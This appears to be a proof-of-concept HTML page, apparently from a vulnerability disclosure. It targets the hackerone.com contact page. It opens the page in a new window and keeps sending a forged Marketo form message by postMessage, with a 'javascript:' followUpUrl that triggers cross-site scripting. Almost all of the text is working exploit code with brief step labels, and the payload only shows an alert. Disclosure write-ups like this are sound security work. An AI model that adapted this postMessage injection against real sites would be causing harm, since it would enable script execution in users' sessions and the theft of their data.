 1 Event Handler
2 Function Call
3 XSS
<!DOCTYPE html>
<html>
    <body>
        <button id="openH1">Click Here</button>
        <script>
            var h1Win;

            function openWin(){
                h1Win = window.open("https://www.hackerone.com/#contact/");
                setInterval(sendMessage, 250);
            }

1 2
            function sendMessage(){
                h1Win.postMessage('{"mktoResponse":{"for":"mktoFormMessage0","error":false,"data":
{"formId":"1013","followUpUrl":"javascript:alert(document.domain);//","aliId":17144124}}}',"*");
            }
3

            document.getElementById("openH1").addEventListener('click', openWin);
        </script>
    </body>
</html>